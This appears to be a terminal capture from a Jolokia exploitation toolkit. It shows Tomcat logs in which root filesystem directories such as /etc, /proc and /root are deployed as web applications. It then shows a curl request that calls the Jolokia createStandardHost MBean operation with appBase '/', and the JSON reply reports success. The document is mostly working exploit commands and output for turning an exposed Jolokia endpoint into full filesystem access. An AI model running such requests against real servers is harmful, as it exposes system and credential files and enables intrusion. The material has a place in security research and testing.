 29-Oct-2021 18:34:55.105 INFO [http-nio-8080-exec-4] org.apache.catalina.startup.HostConfig.deployDirectory Deploying web application directory [18/557]
29-Oct-2021 18:34:55.144 INFO [http-nio-8080-exec-4] org.apache.catalina.startup.HostConfig.deployDirectory Deployment of web application directory [/op
t] has finished in [39] ms
29-Oct-2021 18:34:55.146 INFO [http-nio-8080-exec-4] org.apache.catalina.startup.HostConfig.deployDirectory Deploying web application directory [/media]
29-Oct-2021 18:34:55.186 INFO [http-nio-8080-exec-4] org.apache.catalina.startup.HostConfig.deployDirectory Deployment of web application directory [/me
dia] has finished in [40] ms
29-Oct-2021 18:34:55.188 INFO [http-nio-8080-exec-4] org.apache.catalina.startup.HostConfig.deployDirectory Deploying web application directory [/proc]
29-Oct-2021 18:34:55.230 INFO [http-nio-8080-exec-4] org.apache.catalina.startup.HostConfig.deployDirectory Deployment of web application directory [/pr
oc] has finished in [43] ms
29-Oct-2021 18:34:55.231 INFO [http-nio-8080-exec-4] org.apache.catalina.startup.HostConfig.deployDirectory Deploying web application directory [/mnt]
29-Oct-2021 18:34:55.282 INFO [http-nio-8080-exec-4] org.apache.catalina.startup.HostConfig.deployDirectory Deployment of web application directory [/mn
t] has finished in [51] ms
29-Oct-2021 18:34:55.283 INFO [http-nio-8080-exec-4] org.apache.catalina.startup.HostConfig.deployDirectory Deploying web application directory [/sbin]
29-Oct-2021 18:34:55.326 INFO [http-nio-8080-exec-4] org.apache.catalina.startup.HostConfig.deployDirectory Deployment of web application directory [/sb
in] has finished in [42] ms
29-Oct-2021 18:34:55.328 INFO [http-nio-8080-exec-4] org.apache.catalina.startup.HostConfig.deployDirectory Deploying web application directory [/etc]
29-Oct-2021 18:34:55.376 INFO [http-nio-8080-exec-4] org.apache.catalina.startup.HostConfig.deployDirectory Deployment of web application directory [/et
c] has finished in [49] ms
29-Oct-2021 18:34:55.378 INFO [http-nio-8080-exec-4] org.apache.catalina.startup.HostConfig.deployDirectory Deploying web application directory [/var]
29-Oct-2021 18:34:55.427 INFO [http-nio-8080-exec-4] org.apache.catalina.startup.HostConfig.deployDirectory Deployment of web application directory [/va
r] has finished in [49] ms
29-Oct-2021 18:34:55.428 INFO [http-nio-8080-exec-4] org.apache.catalina.startup.HostConfig.deployDirectory Deploying web application directory [/root]
╰─➤  grep createStandardHost jolokia-list.log 125 ↵
http://127.0.0.1:8080/jolokia/exec/Catalina:type=MBeanFactory/createStandardHost/$java.lang.String/$java.lang.String/$java.lang.String/$boolean/$boolean
/$boolean/$boolean
╭─laluka@laluka-work /opt/jolokia-exploitation-toolkit  ‹main*›
╰─➤  curl -skg 'http://127.0.0.1:8080/jolokia/exec/Catalina:type=MBeanFactory/createStandardHost/Catalina:type=Host,host=dummy.com/dummy.com/!//true/tru
e/true/true' | jq .
{
  "request": {
    "mbean": "Catalina:type=MBeanFactory",
    "arguments": [
      "Catalina:type=Host,host=dummy.com",
      "dummy.com",
      "/",
      "true",
      "true",
      "true",
      "true"
    ],
    "type": "exec",
    "operation": "createStandardHost"
  },
  "value": "Catalina:type=Host,host=dummy.com",
  "timestamp": 1635532495,
  "status": 200
}